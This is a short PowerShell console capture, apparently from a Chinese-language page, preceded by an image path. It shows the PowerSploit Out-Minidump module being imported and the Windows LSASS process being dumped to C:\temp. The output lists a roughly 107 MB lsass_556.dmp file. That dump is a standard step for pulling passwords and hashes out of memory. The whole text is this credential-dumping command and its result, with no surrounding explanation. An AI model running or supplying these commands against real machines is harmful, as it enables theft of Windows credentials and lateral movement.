 PS C:\> Import-Module C:\PowerSploit\Exfiltration\Out-Minidump.ps1
PS C:\> Get-Process lsass | Out-Minidump -DumpFilePath C:\temp
目录: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2017/5/23 12:58 107464510 lsass_556.dmp
PS C:\> _